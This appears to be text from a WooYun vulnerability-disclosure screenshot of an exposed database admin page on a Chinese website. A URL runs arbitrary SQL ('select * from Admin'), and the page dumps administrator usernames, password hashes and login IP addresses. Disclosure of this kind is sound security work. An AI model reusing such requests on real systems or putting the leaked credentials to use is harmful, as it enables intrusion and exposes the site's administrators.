 http://www.mylib.net/admin/admin_data.asp?key=sql&sql=select * from Admin&table_name=Admin&primarykey=ID
上网导航 应用中心 ( 应用中心 特权中心 hao123_上 收藏夹栏 红黑联盟 华中帝国 梦回三国做
数据库管理
管理导航： 管理首页 | 备份数据库 | 还原数据库 | SQL帮助
表：
Admin
bigclass
Channel
Class
ClassData
Consts
Content
Departments
Doctors
Download
Employ
FAQ
FriendSite
GetEmploy
Member
Model
ModelStyle
news
Paper
PaperCls
Picture
Products
shipin
siteinfo
smallclass
soft
Tags
tp
Video
所有视图：
select * from Admin
执行sql语句： (每句语句以“;”结束，支持(--)SQL注释，Ctrl + Enter 快速提交) 刷新
提交
清空
返回
adSchemaTables adSchemaColumns adSchemaProviderTypes 分页大小： 50
当前表：Admin 插入新记录
操作 删 ID UserName Password Purview manageclass LastLoginIP LastLoginTime LastLogoutTime LoginTimes powerStr
编辑 × 1 bacocis 3683c2f94afec271 0 all 113.66.162.70 2015-4-12 5:02:19 2014-12-31 799
编辑 × 2 libgly 8dfa6272ac5f6ba4 1 aa2 118.122.132.151 2015-4-10 16:35:09 2014-12-31 1541
www.wooyun.org